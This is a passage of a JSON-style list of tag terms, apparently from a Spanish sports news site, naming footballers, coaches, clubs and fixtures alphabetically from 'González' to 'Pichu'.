González"},{"term":"Igualada"},{"term":"Ikechi Anya"},{"term":"Ikeme"},{"term":"Iker Losada"},{"term":"Iker Recio"},{"term":"Ilicic"},{"term":"Ilie Sánchez"},{"term":"Ilyas Chaira"},{"term":"Imanol"},{"term":"Imbroda"},{"term":"Immers"},{"term":"Imperiale"},{"term":"Independiente Rivadavia"},{"term":"Independiente del Valle"},{"term":"India"},{"term":"Indonesia"},{"term":"Ingason"},{"term":"Ingram"},{"term":"Ings"},{"term":"Instambul Basaksehir"},{"term":"Insua"},{"term":"Inter de Milan-Barcelona"},{"term":"Ion Vélez"},{"term":"Ionov"},{"term":"Irlanda Sub-19"},{"term":"Irven Ávila"},{"term":"Irvine"},{"term":"Isaac Becerra"},{"term":"Isaac Manjón"},{"term":"Isidoro"},{"term":"Islam Feruz"},{"term":"Islas Feroe"},{"term":"Ismael Bangoura"},{"term":"Ismael Barragán"},{"term":"Ismael Blanco"},{"term":"Ismael Díaz"},{"term":"Ismael Falcón"},{"term":"Ismael Sierra"},{"term":"Israel Puerto"},{"term":"Istanbul"},{"term":"Istra 1961"},{"term":"Ittihad"},{"term":"Itxaso Uriarte"},{"term":"Ivan Aguilar"},{"term":"Ivan Cavaleiro"},{"term":"Ivan Kelava"},{"term":"Ivi"},{"term":"Ivi López"},{"term":"Ivo Rodrigues"},{"term":"Iván Bella"},{"term":"Iván Fernández"},{"term":"Iván García"},{"term":"Iván Moya"},{"term":"Iván Serrano"},{"term":"Iván Villalba"},{"term":"Iván Zarandona"},{"term":"Iwobi"},{"term":"Izmailov"},{"term":"Iñaki Goitia"},{"term":"Iñigo Barrenetxea"},{"term":"Iñigo Muñoz"},{"term":"JIM"},{"term":"Jabi Luaces"},{"term":"Jach Harper"},{"term":"Jackett"},{"term":"Jacobo"},{"term":"Jagielka"},{"term":"Jaime"},{"term":"Jaime Almagro"},{"term":"Jaime Báez"},{"term":"Jaime García"},{"term":"Jaime Sánchez"},{"term":"Jaime Valdés"},{"term":"Jair Amador"},{"term":"Jair Ventura"},{"term":"Jairo Cárcaba"},{"term":"Janko"},{"term":"Janmaat"},{"term":"Januário"},{"term":"Jardine"},{"term":"Jarni"},{"term":"Jason Silva"},{"term":"Jaume Aparicio"},{"term":"Jaume Domènech"},{"term":"Jaume Grau"},{"term":"Jaume Roures"},{"term":"Jaume Sobregrau"},{"term":"Jaume Vidal"},{"term":"Javi Acuña"},{"term":"Javi Barrio"},{"term":"Javi Bonilla"},{"term":"Javi Casares"},{"term":"Javi Chino"},{"term":"Javi Grillo"},{"term":"Javi Lancho"},{"term":"Javi Moyano"},{"term":"Javi Navarro"},{"term":"Javi Rey"},{"term":"Javi Salamero"},{"term":"Javi Serra"},{"term":"Javi Vázquez"},{"term":"Javier Acuña"},{"term":"Javier Baraja"},{"term":"Javier Belman"},{"term":"Javier Cabrera"},{"term":"Javier Elías"},{"term":"Javier Espinosa"},{"term":"Javier Flaño"},{"term":"Javier García"},{"term":"Javier Henares"},{"term":"Javier Martón"},{"term":"Javier Medina"},{"term":"Javier Olmedo"},{"term":"Javier Recio"},{"term":"Jay Rodríguez"},{"term":"Jean Deza"},{"term":"Jeff Cassar"},{"term":"Jefferson Duque"},{"term":"Jeffren Suárez"},{"term":"Jehu Chiapas"},{"term":"Jeison Murillo"},{"term":"Jelle Vossen"},{"term":"Jemerson"},{"term":"Jenas"},{"term":"Jenkins"},{"term":"Jeonbuk Hyundai"},{"term":"Jeraldino"},{"term":"Jesús Burgos"},{"term":"Jesús De Miguel"},{"term":"Jesús González"},{"term":"Jesús Imaz"},{"term":"Jhon Códoba"},{"term":"Jhon Córdoba"},{"term":"Jhon Murillo"},{"term":"Joachim Low"},{"term":"Joan Collet"},{"term":"Joan García"},{"term":"Joan Jordán"},{"term":"Joao Afonso"},{"term":"Joao Carvalho"},{"term":"Joao Mário"},{"term":"Joao Rodríguez"},{"term":"Joao Rojas"},{"term":"Joao Vítor"},{"term":"Joao de Deus"},{"term":"Joaquín Sánchez"},{"term":"Joe Corona"},{"term":"Joe Gómez"},{"term":"Joel Acosta"},{"term":"Joel Sánchez"},{"term":"Joel Ward"},{"term":"Joelinton"},{"term":"Joevin Jones"},{"term":"Johan Vásquez"},{"term":"Johnstone"},{"term":"Johny"},{"term":"Joki"},{"term":"Jokic"},{"term":"Jokin Aranbarri"},{"term":"Jon Ansotegi"},{"term":"Jon Bautista"},{"term":"Jon Bolo"},{"term":"Jon Garrido"},{"term":"Jon Gorrotxategi"},{"term":"Jon Iru"},{"term":"Jon Magunazelaia"},{"term":"Jon Vega"},{"term":"Jon de Luis"},{"term":"Jonas Martin"},{"term":"Jonathan Gómez"},{"term":"Jonathan Mitchell"},{"term":"Jonathas de Jesús"},{"term":"Jonjoe Kenny"},{"term":"Jordan Gaspar"},{"term":"Jordan Godoy"},{"term":"Jordan Massengo"},{"term":"Jordan Thompson"},{"term":"Jordan Williams"},{"term":"Jordi Calavera"},{"term":"Jordi López"},{"term":"Jordi Marenyà"},{"term":"Jordi Pablo"},{"term":"Jordon Mutch"},{"term":"Jordy Caicedo"},{"term":"Jorge Benítez"},{"term":"Jorge Corpas"},{"term":"Jorge Cuesta"},{"term":"Jorge Giordano"},{"term":"Jorge Henrique"},{"term":"Jorge Higuaín"},{"term":"Jorge Ortiz"},{"term":"Jorge Perona"},{"term":"Jorge Pina"},{"term":"Jorge Rodríguez"},{"term":"Jorge Valdivia"},{"term":"Jorge Vilda"},{"term":"Jorgensen"},{"term":"Jornada 13"},{"term":"Jornada 16"},{"term":"Jornada 21"},{"term":"Jornada 22"},{"term":"Jornada 27"},{"term":"Jornada 28"},{"term":"Jornada 32"},{"term":"Jornada 38"},{"term":"Jornada 9"},{"term":"Jose Miguel Campos"},{"term":"Joseba Aguado"},{"term":"Joselu Moreno"},{"term":"Josep Barea"},{"term":"Josep Cerdà"},{"term":"Josep Gayà"},{"term":"Josep Maria Andreu"},{"term":"Josh Murphy"},{"term":"Josh Vela"},{"term":"Josmar Zambrano"},{"term":"Josu"},{"term":"Josué"},{"term":"Josán"},{"term":"José Angulo"},{"term":"José Anronio Rivas"},{"term":"José Carlos Tello"},{"term":"José Fonte"},{"term":"José Fran"},{"term":"José Fuentes"},{"term":"José Guadalupe Cruz"},{"term":"José Juan"},{"term":"José Luis Rodríguez"},{"term":"José Luis Sierra"},{"term":"José Luis Zalazar"},{"term":"José Luque"},{"term":"José Manuel"},{"term":"José Manuel Fernández"},{"term":"José Manuel Hernández"},{"term":"José Mascarós"},{"term":"José Mauri"},{"term":"José Morales"},{"term":"José Ortigoza"},{"term":"José Postiga"},{"term":"José Ramón"},{"term":"José Riga"},{"term":"José Sepulcre"},{"term":"Jota Peleteiro"},{"term":"Joventut Almassora"},{"term":"Juan Anguix"},{"term":"Juan Arango"},{"term":"Juan Aurich"},{"term":"Juan Carlos Cordero"},{"term":"Juan Carlos Osorio"},{"term":"Juan Carlos Pérez Frías"},{"term":"Juan Carlos Rivero"},{"term":"Juan Carlos Unzué"},{"term":"Juan Cuevas"},{"term":"Juan Cámara"},{"term":"Juan Delgado"},{"term":"Juan Galisteo"},{"term":"Juan Ibiza"},{"term":"Juan Manuel Vargas"},{"term":"Juan Martín"},{"term":"Juan Moreno"},{"term":"Juan Neira"},{"term":"Juan Onieva"},{"term":"Juan Otero"},{"term":"Juan Serrano"},{"term":"Juanfran Guarnido"},{"term":"Juanjo Ciércoles"},{"term":"Juanma Barrero"},{"term":"Juanma Espinosa"},{"term":"Juanma García"},{"term":"Juanma Rodríguez"},{"term":"Juanto"},{"term":"Juanto Ortuño"},{"term":"Julen"},{"term":"Julen Arellano"},{"term":"Julen Lopetegui"},{"term":"Juli"},{"term":"Julio Alonso"},{"term":"Julio Alvarez"},{"term":"Julio Cesar"},{"term":"Julio Cruz"},{"term":"Julio Grondona"},{"term":"Julio Álvarez"},{"term":"Julián Álvarez"},{"term":"Junior Alonso"},{"term":"Junior Bita"},{"term":"Junior Fernandes"},{"term":"Junior Sornoza"},{"term":"Juvenil A"},{"term":"Juvenil Preferente"},{"term":"Juveniles"},{"term":"Júnior"},{"term":"Kabuscorp"},{"term":"Kadzior"},{"term":"Kai Wagner"},{"term":"Kaiserlautern"},{"term":"Kalimuendo"},{"term":"Kampl"},{"term":"Kana-Biyik"},{"term":"Karabükspor"},{"term":"Karius"},{"term":"Karl Darlow"},{"term":"Kashiwa Reysol"},{"term":"Kauczinski"},{"term":"Kawasaki Frontale"},{"term":"Kaxe"},{"term":"Kazim-Richards"},{"term":"Kempf"},{"term":"Kenia"},{"term":"Kenny Dalglish"},{"term":"Kessie"},{"term":"Kessler"},{"term":"Ketsbaia"},{"term":"Kettering Town"},{"term":"Kettings"},{"term":"Kevin Keegan"},{"term":"Kevin Lacruz"},{"term":"Kevin Nolan"},{"term":"Kevin Rodrigues"},{"term":"Kevin Roldán"},{"term":"Kevin Vázquez"},{"term":"Khan"},{"term":"Khimki"},{"term":"Ki Sung-Yueng"},{"term":"Kikas"},{"term":"Kike Pina"},{"term":"Kiko"},{"term":"Kiko Rivera"},{"term":"Kingsley"},{"term":"Kiosco Luis Marín"},{"term":"Klaus Allofs"},{"term":"Kleina"},{"term":"Kloop"},{"term":"Knoyle"},{"term":"Kobe Bryant"},{"term":"Kobelev"},{"term":"Koffi"},{"term":"Koke Contreras"},{"term":"Kolasinac"},{"term":"Koleosho"},{"term":"Koller"},{"term":"Kolo Toure"},{"term":"Konchesky"},{"term":"Kononov"},{"term":"Konrad"},{"term":"Koper"},{"term":"Korona Kielce"},{"term":"Kortazar"},{"term":"Kostic"},{"term":"Kouassi"},{"term":"Koundé"},{"term":"Kovár"},{"term":"Kresic"},{"term":"Krhin"},{"term":"Kristian Álvarez"},{"term":"Krul"},{"term":"Krylya Sovetov"},{"term":"Kudryashov"},{"term":"Kuranyi"},{"term":"Kurt"},{"term":"Kurt Zouma"},{"term":"Kutlu"},{"term":"Kwadwo Asamoah"},{"term":"Kwame Thomas"},{"term":"Källström"},{"term":"La Algaida"},{"term":"La Cañada Atlético"},{"term":"La Cañada Femenino"},{"term":"La Garrovilla"},{"term":"La Palma FS"},{"term":"La Pobla de Mafumet"},{"term":"La Sexta"},{"term":"LaLgia 1|2|3"},{"term":"LaLig Hypermotion"},{"term":"Labbadia"},{"term":"Lacazette"},{"term":"Lady Gaga"},{"term":"Laerte"},{"term":"Lamela"},{"term":"Lammens"},{"term":"Lamouchi"},{"term":"Lampe"},{"term":"Lance Armstrong"},{"term":"Lander"},{"term":"Lander Arenal"},{"term":"Lanus"},{"term":"Lanzaro"},{"term":"Larcamón"},{"term":"Las Rozas"},{"term":"Las Zocas"},{"term":"Lascelles"},{"term":"Lasly"},{"term":"Latasa"},{"term":"Lato"},{"term":"Laura del Pino"},{"term":"Laurey"},{"term":"Lauridsen"},{"term":"Laussane"},{"term":"Lax Franco"},{"term":"Lazaar"},{"term":"Lazovic"},{"term":"Le Normand"},{"term":"Leandrinho"},{"term":"Leandro Cabrera"},{"term":"Leandro Silva"},{"term":"Leboeuf"},{"term":"Ledley"},{"term":"Lee"},{"term":"Lee Cattermole"},{"term":"Lee Tomlin"},{"term":"Lees"},{"term":"Leire Baños"},{"term":"Leitner"},{"term":"Lekic"},{"term":"Lemar"},{"term":"Lemina"},{"term":"Lenense"},{"term":"Leonardo Gil"},{"term":"Lerma"},{"term":"Leti Méndez"},{"term":"Levante-Hércules"},{"term":"Levante-Real Sociedad"},{"term":"Levski Sofia"},{"term":"Lewis"},{"term":"Lezama"},{"term":"Liam Smith"},{"term":"Libia"},{"term":"Lienhart"},{"term":"Liga  BBVA"},{"term":"Liga BBVA."},{"term":"Liga Europea"},{"term":"Liga Inglesa"},{"term":"Liga SmartBank"},{"term":"Liga de Campeones"},{"term":"Liga de Holanda"},{"term":"Liga de México"},{"term":"Liga de Rusia"},{"term":"Ligue 2"},{"term":"Lillestroem"},{"term":"Lillestrom"},{"term":"Lim"},{"term":"Limbombe"},{"term":"Lincoln"},{"term":"Lisandro Magallán"},{"term":"Lisandro Martínez"},{"term":"Lisca"},{"term":"Lista de"},{"term":"Lista de cnvocados"},{"term":"Listas de convocados"},{"term":"Liverani"},{"term":"Liverpool Uruguay"},{"term":"Llop"},{"term":"Llorente"},{"term":"Lluis Fàbregas"},{"term":"Lobos BUAP"},{"term":"Lodi"},{"term":"Logan"},{"term":"Loiodice"},{"term":"Lollo"},{"term":"Lolo Garrido"},{"term":"Lolo Pla"},{"term":"Londrina"},{"term":"Lonergan"},{"term":"Longstaff"},{"term":"Lookman"},{"term":"Lopito"},{"term":"Lorca Deportivo"},{"term":"Loren Burón"},{"term":"Loren Zuñiga"},{"term":"Lotito"},{"term":"Loureiro"},{"term":"Lovren"},{"term":"Ls Palmas"},{"term":"LuaLua"},{"term":"Lubo Penev"},{"term":"Luc Castaignos"},{"term":"Luca Zidane"},{"term":"Lucao"},{"term":"Lucas Aveldaño"},{"term":"Lucas Castro"},{"term":"Lucas Cazorla"},{"term":"Lucas Crispim"},{"term":"Lucas Díaz"},{"term":"Lucas Rodríguez"},{"term":"Lucas Simón"},{"term":"Lucerna"},{"term":"Luciano Figueroa"},{"term":"Luis Aguiar"},{"term":"Luis Curiel"},{"term":"Luis Díaz"},{"term":"Luis Ojeda"},{"term":"Luis Oliver"},{"term":"Luis Perea"},{"term":"Luis Pérez"},{"term":"Luis Ribeiro"},{"term":"Luis Ruiz"},{"term":"Luis de la Fuente"},{"term":"Luisa Olmedo"},{"term":"Luisito"},{"term":"Luisma Tovar"},{"term":"Luisma Villa"},{"term":"Luismi Redondo"},{"term":"Luiz Phellype"},{"term":"Luka Kameni"},{"term":"Luka Modric"},{"term":"Luka Romero"},{"term":"Luke Shaw"},{"term":"Luke Williams"},{"term":"Lulic"},{"term":"Lulu Rodríguez"},{"term":"Lupeta"},{"term":"Luquinhas"},{"term":"Lux"},{"term":"Luís Carlos"},{"term":"Luís Castro"},{"term":"Luís Freire"},{"term":"Luís Ribeiro"},{"term":"Lyanco"},{"term":"Láinez"},{"term":"Látigo Serrano"},{"term":"Léo Baptistao"},{"term":"Léo Moura"},{"term":"Léo Santos"},{"term":"Létang"},{"term":"López Caro"},{"term":"López Catalán"},{"term":"López Toca"},{"term":"Lúcio"},{"term":"L’Hospitalet"},{"term":"M'Bami"},{"term":"M'Vila"},{"term":"MGS Seguros"},{"term":"MSN"},{"term":"MVP"},{"term":"MVV Maastricht"},{"term":"Mabrouk"},{"term":"Mac Allister"},{"term":"MacDonald"},{"term":"Macaé"},{"term":"Machuca"},{"term":"Maciejewski"},{"term":"Madariaga"},{"term":"Madeira"},{"term":"Madelón"},{"term":"Madridejos"},{"term":"Maehle"},{"term":"Magallán"},{"term":"Maghoma"},{"term":"Magnasco"},{"term":"Mahou"},{"term":"Maia"},{"term":"Maiga"},{"term":"Maitane Vilariño"},{"term":"Maitland-Niles"},{"term":"Makarthy"},{"term":"Make"},{"term":"Maksimov"},{"term":"Makukula"},{"term":"Malagón FSF"},{"term":"Malakas Hincas"},{"term":"Malbasic"},{"term":"Malcorra"},{"term":"Mallorca-Barcelona"},{"term":"Mallorca-Real Madrid"},{"term":"Mallorca-Sporting"},{"term":"Mallorca-Valencia"},{"term":"Malonga"},{"term":"Malsa"},{"term":"Mamadou Traoré"},{"term":"Mamic"},{"term":"Mancinelli"},{"term":"Mandaluniz"},{"term":"Mandanda"},{"term":"Mandia"},{"term":"Mandron"},{"term":"Manel Martínez"},{"term":"Manel Menéndez"},{"term":"Mangane"},{"term":"Mangani"},{"term":"Maniche"},{"term":"Mannone"},{"term":"Manolas"},{"term":"Manolev"},{"term":"Manolín"},{"term":"Mansfield Town"},{"term":"Manu Barreiro"},{"term":"Manu Garrido"},{"term":"Manu Gavilán"},{"term":"Manu Rico"},{"term":"Manu Romero"},{"term":"Manu Torres"},{"term":"Manu de la Lama"},{"term":"Manuel Arteaga"},{"term":"Manuel Bravo"},{"term":"Manuel Cajuda"},{"term":"Manuel Valls"},{"term":"Manzi"},{"term":"Mar Menor FC"},{"term":"Marafona"},{"term":"Marc Carbó"},{"term":"Marc Fernández"},{"term":"Marc Guiu"},{"term":"Marc Mateu"},{"term":"Marc Márquez"},{"term":"Marc Nierga"},{"term":"Marc Rovirola"},{"term":"Marc Serramitja"},{"term":"Marc Torrejón"},{"term":"Marcelinho Paraíba"},{"term":"Marcellis"},{"term":"Marcelo Chamusca"},{"term":"Marcelo Goiano"},{"term":"Marchesín"},{"term":"Marco Abreu"},{"term":"Marco Medel"},{"term":"Marco Sangalli"},{"term":"Marcondes"},{"term":"Marcone"},{"term":"Marcos"},{"term":"Marcos Lopes"},{"term":"Marcos Mauro"},{"term":"Marcos Pérez"},{"term":"Marcos Reus"},{"term":"Mariano Barbosa"},{"term":"Mariano Carmona"},{"term":"Mariano Ferreira"},{"term":"Maric"},{"term":"Marini"},{"term":"Marino"},{"term":"Marino Illescas"},{"term":"Mario Barco"},{"term":"Mario Domingo"},{"term":"Mario Fernandes"},{"term":"Mario Goëtze"},{"term":"Mario Hernández"},{"term":"Mario Kempes"},{"term":"Mario Martínez"},{"term":"Mario Pasalic"},{"term":"Mario Simón"},{"term":"Mario Sánchez"},{"term":"Maripán"},{"term":"Maritimo"},{"term":"Mark Noble"},{"term":"Markel Bergara"},{"term":"Marko Rog"},{"term":"Marlon de Jesús"},{"term":"Marlos"},{"term":"Marta Unzué"},{"term":"Marta de Aza"},{"term":"Martin Jol"},{"term":"Martinuccio"},{"term":"Martín Alaníz"},{"term":"Martín Benítez"},{"term":"Martín Calderón"},{"term":"Martín Cifuentes"},{"term":"Martín Presas"},{"term":"Martínez"},{"term":"Marvin Ogunjimi"},{"term":"Marvin de Lima"},{"term":"María Cortés"},{"term":"María Farfán"},{"term":"María Flores"},{"term":"María Martí"},{"term":"María de Villota"},{"term":"Marín"},{"term":"Mascarilla"},{"term":"Mascia"},{"term":"Masnou"},{"term":"Masoud"},{"term":"Masterchef"},{"term":"Mateta"},{"term":"Mateu Lahoz"},{"term":"Matheus Aias"},{"term":"Mathew Ryan"},{"term":"Mati Barboza"},{"term":"Matias Fernandez"},{"term":"Mats Seuntjens"},{"term":"Matthew Ryan"},{"term":"Maturana"},{"term":"Matuszyczk"},{"term":"Maty"},{"term":"Matías Alustiza"},{"term":"Matías Chavarría"},{"term":"Matías Delgado"},{"term":"Matías Palavecino"},{"term":"Matías Ramírez"},{"term":"Mauricio Asenjo"},{"term":"Mauricio Pellegrino"},{"term":"Mauro Cejas"},{"term":"Mauro Rosales"},{"term":"Mawi"},{"term":"Max Kruse"},{"term":"Maxi Pereira"},{"term":"Mbemba"},{"term":"McCann"},{"term":"McDonagh"},{"term":"McDonald"},{"term":"McGeady"},{"term":"McGowan"},{"term":"McInnes"},{"term":"McKay"},{"term":"McKinlay"},{"term":"McLaughlin"},{"term":"McLeish"},{"term":"McNair"},{"term":"McQueen"},{"term":"Mehmet Ekici"},{"term":"Meho Kodro"},{"term":"Meizhou Hakka"},{"term":"Mejor delantero"},{"term":"Mejor entrenador"},{"term":"Mejor futbolista africano"},{"term":"Mejor técnico del mundo"},{"term":"Meli"},{"term":"Mendieta"},{"term":"Menez"},{"term":"Mensah"},{"term":"Meri"},{"term":"Merida AD"},{"term":"Meseguer"},{"term":"Messi15"},{"term":"Mesto"},{"term":"Metalist Kharkiv"},{"term":"Mfulu"},{"term":"Mi Colchón"},{"term":"Micale"},{"term":"Micaló"},{"term":"Michael"},{"term":"Michael Zorc"},{"term":"Michail Antonio"},{"term":"Michel González"},{"term":"Michel Platini"},{"term":"Michel Zabaco"},{"term":"Middleton"},{"term":"Mido"},{"term":"Migliore"},{"term":"Migue"},{"term":"Migue García"},{"term":"Miguel Archanco"},{"term":"Miguel Bolívar"},{"term":"Miguel Escalona"},{"term":"Miguel García"},{"term":"Miguel Gutiérrez"},{"term":"Miguel Leal"},{"term":"Miguel Marí"},{"term":"Miguel Ponce"},{"term":"Miguel Reina"},{"term":"Miguel Zambrana"},{"term":"Miguel de la Osa"},{"term":"Miguel Ángel"},{"term":"Miguel Ángel Cordero"},{"term":"Miguel Ángel Guerrero"},{"term":"Miguel Ángel Luque"},{"term":"Miguel Ángel Martínez"},{"term":"Miguel Ángel Ávila"},{"term":"Miguelón"},{"term":"Mihai Teja"},{"term":"Mike"},{"term":"Mike Cevallos"},{"term":"Mikel Fernández"},{"term":"Mikel Álvaro"},{"term":"Milan-Real Madrid"},{"term":"Milinkovic"},{"term":"Milinkovic-Savic"},{"term":"Milito"},{"term":"Miller"},{"term":"Milosevic"},{"term":"Milovanovic"},{"term":"Mineros"},{"term":"Minguella"},{"term":"Mingueza"},{"term":"Mingui"},{"term":"Minteh"},{"term":"Miramón"},{"term":"Mirandes"},{"term":"Miriam Diéguez"},{"term":"Mista"},{"term":"Mitchell"},{"term":"Mjallby"},{"term":"Mladost Podgorica"},{"term":"Modesto"},{"term":"Modesto Acosta"},{"term":"Modibo Diakité"},{"term":"Moha Chaoui"},{"term":"Mohammed Sarr"},{"term":"Moisés"},{"term":"Moisés Villarroel"},{"term":"Moldovan"},{"term":"Monachil"},{"term":"Monchu"},{"term":"Mongil"},{"term":"Montaño"},{"term":"Monteagudo"},{"term":"Montenegro Sub-21"},{"term":"Montevideo City Torque"},{"term":"Montillo"},{"term":"Montse Tomé"},{"term":"Moralo"},{"term":"Moralo CP"},{"term":"Morecambe"},{"term":"Morgado"},{"term":"Morgan"},{"term":"Mortadelo"},{"term":"Morten Olsen"},{"term":"Morton"},{"term":"Moto2"},{"term":"Moto3"},{"term":"Moukoko"},{"term":"Mouyokolo"},{"term":"Movistar Partidazo"},{"term":"Movsisyan"},{"term":"Mowbray"},{"term":"Muere"},{"term":"Mugni"},{"term":"Muleño"},{"term":"Mumbai FC"},{"term":"Mundo Vizcaya"},{"term":"Muriqi"},{"term":"Muro"},{"term":"Muro CF"},{"term":"Murphy"},{"term":"Musa"},{"term":"Musavu-King"},{"term":"Museo"},{"term":"Muslin"},{"term":"Musrri"},{"term":"Muñeco Gallardo"},{"term":"Muñiz Fernández"},{"term":"Muñoz"},{"term":"MyPES"},{"term":"Málaga CF"},{"term":"Málaga CF Esports"},{"term":"Málaga CF Futsal Femenino"},{"term":"Málaga-Deportivo"},{"term":"Málaga-Real Madrid"},{"term":"Málaga-Tenerife"},{"term":"Málaga-Villarreal"},{"term":"Málaga-Xerez"},{"term":"Máyor"},{"term":"Míchel Alonso"},{"term":"Módena"},{"term":"Móstoles"},{"term":"Møller Dæhli"},{"term":"M’Bami"},{"term":"N'Daw"},{"term":"N'Doye"},{"term":"N'Koudou"},{"term":"Nacer Chadli"},{"term":"Nacional de Uruguay"},{"term":"Nadal"},{"term":"Nahuel Leiva"},{"term":"Nahuelpán"},{"term":"Namli"},{"term":"Nana"},{"term":"Nanni"},{"term":"Nartey"},{"term":"Narváez"},{"term":"Nasser Bin Abdullah Al Thani"},{"term":"Nastasic"},{"term":"Nata"},{"term":"Natalia"},{"term":"Nathan Ake"},{"term":"Nathan Holland"},{"term":"Nathaniel Clyne"},{"term":"Nauzet García"},{"term":"Nayef"},{"term":"Ndong"},{"term":"Nehuén Pérez"},{"term":"Neill"},{"term":"Nelo Vingada"},{"term":"Nelom"},{"term":"Nelson Vivas"},{"term":"Nene"},{"term":"Neograss"},{"term":"Neufville"},{"term":"Neuton"},{"term":"New York Red Bull"},{"term":"Newport County"},{"term":"Neymar Padre"},{"term":"Nick Powell"},{"term":"Nicki Bille"},{"term":"Nico Hidalgo"},{"term":"Nico Rodríguez"},{"term":"Nico Sánchez"},{"term":"Nicolai Boilesen"},{"term":"Nicolas N'Koulou"},{"term":"Nicolás Blandi"},{"term":"Nicolás Domingo"},{"term":"Nicolás Ferreyra"},{"term":"Nicolás Freire"},{"term":"Niell"},{"term":"Nikao"},{"term":"Nikolic"},{"term":"Ninis"},{"term":"Nistor"},{"term":"Nizic"},{"term":"Nkoulou"},{"term":"No salida"},{"term":"No se mueve"},{"term":"Noboa"},{"term":"Noe"},{"term":"Noel López"},{"term":"Noelia Gil"},{"term":"Nominados"},{"term":"Noricias"},{"term":"North East United FC"},{"term":"Nosa"},{"term":"Noticias Champions League"},{"term":"Nouri"},{"term":"Ntep"},{"term":"Nueva York"},{"term":"Nueva Zelanda"},{"term":"Nuevo contrato"},{"term":"Nugent"},{"term":"Nuha"},{"term":"Nuha Marong"},{"term":"Nwakali"},{"term":"Nàpoles"},{"term":"Nàutico"},{"term":"Náxara CD"},{"term":"Nélson"},{"term":"Néstor Albiach"},{"term":"Núremberg"},{"term":"O. Marsella-Real Madrid"},{"term":"Oaxaca"},{"term":"Obafemi Martins"},{"term":"Obertan"},{"term":"Obita"},{"term":"Obrador"},{"term":"Odei Onaindia"},{"term":"Odemwingie"},{"term":"Odisha"},{"term":"Odisha FC"},{"term":"Oeste"},{"term":"Ohemeng"},{"term":"Oier Olazábal"},{"term":"Oier Sanjurjo"},{"term":"Ojo"},{"term":"Ojog"},{"term":"Okaka"},{"term":"Okriashvili"},{"term":"Oladi"},{"term":"Olaf Rebbe"},{"term":"Olaizola"},{"term":"Olave"},{"term":"Oldfield"},{"term":"Olimpo de Bahía Blanca"},{"term":"Oliseh"},{"term":"Olivier Veigneau"},{"term":"Olmedo"},{"term":"Olympic de Marsella"},{"term":"Olympikus"},{"term":"Olímpico Totana"},{"term":"Omar Richards"},{"term":"Omán"},{"term":"Once inicial"},{"term":"Onda Cero"},{"term":"Ongenda"},{"term":"Onomah"},{"term":"Onuoha"},{"term":"Onyekuru"},{"term":"Oostende"},{"term":"Orban"},{"term":"Orduspor"},{"term":"Orebro"},{"term":"Orenburg"},{"term":"Orense SC"},{"term":"Origi"},{"term":"Orihuela CF"},{"term":"Oriol Rosell"},{"term":"Orión"},{"term":"Orlandi"},{"term":"Orobitg"},{"term":"Orsato"},{"term":"Ortega"},{"term":"Osako"},{"term":"Osasuna-Athletic"},{"term":"Osasuna-Getafe"},{"term":"Osasuna-Mallorca"},{"term":"Osasuna-Racing de Santander"},{"term":"Osasuna-Real Madrid"},{"term":"Osasuna-Valencia"},{"term":"Osasuna-Villarreal"},{"term":"Osasuna-Zaragoza"},{"term":"Osella"},{"term":"Osijek"},{"term":"Osman"},{"term":"Osnabrück"},{"term":"Oso"},{"term":"Ottawa Fury"},{"term":"Otávio"},{"term":"Oulare"},{"term":"Ousmane Dembélé"},{"term":"Ousseynou Cissé"},{"term":"Over García"},{"term":"Owusu Kwabena"},{"term":"Oxford"},{"term":"PES 2017 Mobile"},{"term":"PES Club Manager"},{"term":"PES League 2019"},{"term":"PSG Femenino"},{"term":"Pablo Caballero"},{"term":"Pablo Couñago"},{"term":"Pablo Felipe Teixeira"},{"term":"Pablo Gallardo"},{"term":"Pablo Ganet"},{"term":"Pablo Ibañez"},{"term":"Pablo Larrea"},{"term":"Pablo Lima"},{"term":"Pablo Muñoz"},{"term":"Pablo Orbaiz"},{"term":"Pablo Piatti"},{"term":"Pablo Picasso"},{"term":"Pablo Ramón"},{"term":"Pablo Repetto"},{"term":"Pablo Rey"},{"term":"Pablo Silva"},{"term":"Pablo Sánchez"},{"term":"Pablo Villa"},{"term":"Pablo Vivanco"},{"term":"Pablo Vázquez"},{"term":"Pablo Álvarez"},{"term":"Paco Aguza"},{"term":"Paco Gento"},{"term":"Paco Montañés"},{"term":"Paco Tomás"},{"term":"Paddy McCarthy"},{"term":"Padel"},{"term":"Palavecino"},{"term":"Palmarés"},{"term":"Pandalone"},{"term":"Panionios"},{"term":"Panserraikos"},{"term":"Pantelidis"},{"term":"Paolo Montero"},{"term":"Paolo Rossi"},{"term":"Papastathopoulos"},{"term":"Pardew"},{"term":"Pardo"},{"term":"Parker"},{"term":"Parkinson"},{"term":"Parla Escuela"},{"term":"Partido Por La Vida"},{"term":"Partido."},{"term":"Partizan"},{"term":"Partizán"},{"term":"Partizán Belgrado"},{"term":"Pasqual"},{"term":"Pasquale Marino"},{"term":"Passarella"},{"term":"Patanian"},{"term":"Patrick"},{"term":"Patrick De Paula"},{"term":"Patrocinador"},{"term":"Patxi Salinas"},{"term":"Pau"},{"term":"Paul Breitner"},{"term":"Paul Cook"},{"term":"Paul Put"},{"term":"Paul Quaye"},{"term":"Paul Williams"},{"term":"Paula Perea"},{"term":"Paulo Almeida"},{"term":"Paulo Autuori"},{"term":"Paulo Díaz"},{"term":"Paulo Silas"},{"term":"Paulo Sérgio"},{"term":"Paulo Vítor"},{"term":"Pavel Kralovec"},{"term":"Pavoletti"},{"term":"Pedretti"},{"term":"Pedro Benito"},{"term":"Pedro Chirivella"},{"term":"Pedro Cordero"},{"term":"Pedro Gómez"},{"term":"Pedro Morilla"},{"term":"Pedro Munitis"},{"term":"Pedro Pereira"},{"term":"Pedro Ribeiro"},{"term":"Pedro Tiba"},{"term":"Pedrosa"},{"term":"Pejiño"},{"term":"Pelayo Morilla"},{"term":"Pelayo Novo"},{"term":"Pele"},{"term":"Pelegrín"},{"term":"Peli"},{"term":"Pellerano"},{"term":"Pellistri"},{"term":"Pepe Domingo Castaño"},{"term":"Pepe Mena"},{"term":"Pepe Murcia"},{"term":"Pepe Palau"},{"term":"Pepe Romero"},{"term":"Pepe Vergara"},{"term":"Perazzo"},{"term":"Perbet"},{"term":"Perg"},{"term":"Perin"},{"term":"Peris"},{"term":"Perraud"},{"term":"Perri"},{"term":"Peruzzi"},{"term":"Peseiro"},{"term":"Petelu"},{"term":"Peter Schmeichel"},{"term":"Petrachi"},{"term":"Petxarroman"},{"term":"Pezzolano"},{"term":"Peña"},{"term":"Peñalba"},{"term":"Phelan"},{"term":"Philipe Sampaio"},{"term":"Phoenix Rising"},{"term":"Pibe"},{"term":"Pichu 